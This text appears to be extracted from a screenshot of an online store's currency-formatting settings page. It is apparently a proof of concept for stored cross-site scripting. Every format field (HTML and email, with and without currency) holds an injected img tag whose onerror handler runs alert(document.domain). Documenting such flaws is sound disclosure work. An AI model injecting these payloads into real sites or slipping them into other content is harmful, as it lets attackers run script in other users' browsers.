 Unsaved changes
Discard
Save
CURRENCY FORMATTING
Change how currencies are displayed on your store. {{amount}} and {{amount_no_decimals}}
will be replaced with the price of your product.
HTML with currency
${{amount}} "><img src=x onerror=alert(document.domain)>
HTML without currency
${{amount}} "><img src=x onerror=alert(document.domain)>
Email with currency
${{amount}} "><img src=x onerror=alert(document.domain)>
Email without currency
${{amount}} "><img src=x onerror=alert(document.domain)>
Save